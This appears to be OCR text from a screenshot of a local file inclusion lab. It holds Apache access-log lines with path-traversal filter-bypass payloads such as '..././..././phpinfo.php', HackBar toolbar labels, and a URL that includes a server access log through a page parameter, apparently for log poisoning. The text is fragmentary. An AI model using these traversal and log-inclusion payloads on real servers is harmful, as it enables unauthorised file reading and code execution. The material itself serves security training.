 =PHPE9568F34-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2524 192.168.43.33 - - [02/Jun/2020:18:13:18 +0800] "GET /LFI-5/index.php?=PHPE9568F35-D428-11d2-A
HTTP/1.1" 200 2146 192.168.43.33 - - [02/Jun/2020:18:13:24 +0800] "GET /LFI-5/?file=..././..././..././phpinfo HTTP/1.1" 200 1906 192.168.43.33 - - [02/Jun/2020:18:13:32 +080
file=..././..././..././phpinfo.php HTTP/1.1" 200 1914 192.168.43.33 - - [02/Jun/2020:18:13:37 +0800] "GET /LFI-5/?file=..././..././..././info.php HTTP/1.1" 200 1908 192.168.43.33 -
+0800] "GET /LFI-5/?file=..././..././..././phpinfo.txt HTTP/1.1" 200 53816 192.168.43.33 - - [02/Jun/2020:18:13:48 +0800] "GET /LFI-5/index.php?=PHPE9568F34-D428-11d2-A
HTTP/1.1" 200 2524 192.168.43.33 - - [02/Jun/2020:18:13:48 +0800] "GET /LFI-5/index.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2146 192.168.43.33
[02/Jun/2020:18:13:57 +0800] "GET /LFI-5/?file=..././..././..././..././info.php HTTP/1.1" 200 1908 192.168.43.33 - - [02/Jun/2020:18:14:15 +0800] "GET /LFI-5/?file=..././..././..././..././phpi
53816 192.168.43.33 - - [02/Jun/2020:18:14:15 +0800] "GET /LFI-5/index.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2524 192.168.43.33 - - [02/J
"GET /LFI-5/index.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2146 192.168.43.33 - - [02/Jun/2020:18:28:31 +0800] "GET /LFI-6 HTTP/1.1" 301 23
[02/Jun/2020:18:28:31 +0800] "GET /LFI-6/ HTTP/1.1" 200 1809 192.168.43.33 - - [02/Jun/2020:18:29:54 +0800] "GET /LFI-7 HTTP/1.1" 301 233 192.168.43.33 - - [02/Jun/20
/LFI-7/ HTTP/1.1" 200 1900 192.168.43.33 - - [02/Jun/2020:21:18:07 +0800] "GET /LFI-1/ HTTP/1.1" 200 1805
Elements Console Sources Network Performance Memory Security Application Audits HackBar XSS Encode Tamper HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.lfi.com/LFI-1/?page=C:\software\php\phpStudy\phpstudy_pro\Extensions\Apache2.4.39\logs\access.log.1591056000